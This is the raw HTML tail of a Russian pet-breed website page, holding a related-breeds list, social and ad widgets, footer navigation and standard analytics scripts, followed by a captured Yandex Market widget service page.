						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Ирландский красно-белый сеттер порода" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/09/irlandskij-krasno-belyj-setter-10-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/09/irlandskij-krasno-belyj-setter-10-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/09/irlandskij-krasno-belyj-setter-10-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/09/irlandskij-krasno-belyj-setter-10-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/09/irlandskij-krasno-belyj-setter-10-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/09/irlandskij-krasno-belyj-setter-10-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/09/irlandskij-krasno-belyj-setter-10-550x450.jpg" class="img-responsive wp-post-image" alt="Ирландский красно-белый сеттер порода" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/09/irlandskij-krasno-belyj-setter-10-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/09/irlandskij-krasno-belyj-setter-10-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Ирландский красно-белый сеттер</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/malyj-myunsterlender/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="порода собак Малый мюнстерлендер" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/08/malyj-myunsterlender-12-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/08/malyj-myunsterlender-12-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/08/malyj-myunsterlender-12-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/08/malyj-myunsterlender-12-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/08/malyj-myunsterlender-12-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/08/malyj-myunsterlender-12-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/08/malyj-myunsterlender-12-550x450.jpg" class="img-responsive wp-post-image" alt="порода собак Малый мюнстерлендер" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/08/malyj-myunsterlender-12-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/08/malyj-myunsterlender-12-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Малый мюнстерлендер</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/bolshoj-myunsterlender/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Большой мюнстерлендер" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/07/bolshoj-myunsterlender-11-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/07/bolshoj-myunsterlender-11-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/07/bolshoj-myunsterlender-11-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/07/bolshoj-myunsterlender-11-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/07/bolshoj-myunsterlender-11-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/07/bolshoj-myunsterlender-11-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/07/bolshoj-myunsterlender-11-550x450.jpg" class="img-responsive wp-post-image" alt="Большой мюнстерлендер" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/07/bolshoj-myunsterlender-11-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/07/bolshoj-myunsterlender-11-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Большой мюнстерлендер</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/baskskaya-ovcharka/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="стандарт породі Баскская овчарка" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/05/Baskskaja-ovcharka-11-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/05/Baskskaja-ovcharka-11-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/05/Baskskaja-ovcharka-11-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/05/Baskskaja-ovcharka-11-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/05/Baskskaja-ovcharka-11-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/05/Baskskaja-ovcharka-11-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/05/Baskskaja-ovcharka-11-550x450.jpg" class="img-responsive wp-post-image" alt="стандарт породі Баскская овчарка" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/05/Baskskaja-ovcharka-11-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/05/Baskskaja-ovcharka-11-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Баскская овчарка</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kavaler-king-charlz-spaniel/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="собака породы Кавалер-кинг-чарльз-спаниель" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/03/kavaler-king-charlz-spaniel-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/03/kavaler-king-charlz-spaniel-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/03/kavaler-king-charlz-spaniel-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2020/03/kavaler-king-charlz-spaniel-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/03/kavaler-king-charlz-spaniel-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/03/kavaler-king-charlz-spaniel-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2020/03/kavaler-king-charlz-spaniel-550x450.jpg" class="img-responsive wp-post-image" alt="собака породы Кавалер-кинг-чарльз-спаниель" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2020/03/kavaler-king-charlz-spaniel-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2020/03/kavaler-king-charlz-spaniel-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Кавалер-кинг-чарльз-спаниель</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer type='text/javascript' src='https://usatiki.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1691882457' id='akismet-frontend-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-28 14:19:02 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=cbb2c5aaf81add84f39c806bad85369565a64a7c
body_size: 494
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="nxmVI7UUWBSHsNhGBqkXGQ=="></script>

                <script type="text/javascript" nonce="nxmVI7UUWBSHsNhGBqkXGQ==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1770137830796\u002F244784984367f63d90ae9b54ee490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    